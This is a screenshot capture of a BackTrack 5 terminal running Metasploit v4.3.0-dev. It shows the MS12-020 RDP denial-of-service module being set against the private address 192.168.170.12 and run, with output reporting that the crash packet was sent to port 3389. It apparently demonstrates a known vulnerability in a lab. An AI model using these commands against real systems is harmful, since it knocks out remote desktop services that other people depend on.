 Applications Places System
Thu Apr 5, 9:23 PM
Browse and run installed applications
root@bt: ~
File Edit View Terminal Help
< metasploit >
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v4.3.0-dev [core:4.3 api:1.0]
+ -- --=[ 821 exploits - 461 auxiliary - 141 post
+ -- --=[ 250 payloads - 27 encoders - 8 nops
=[ svn r15061 updated today (2012.04.04)
<< back | track 5
msf > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf auxiliary(ms12_020_maxchannelids) > set RHOST 192.168.170.12
RHOST => 192.168.170.12
msf auxiliary(ms12_020_maxchannelids) > run
[*] 192.168.170.12:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Fr
ee DoS
[*] 192.168.170.12:3389 - 210 bytes sent
[*] 192.168.170.12:3389 - Checking RDP status...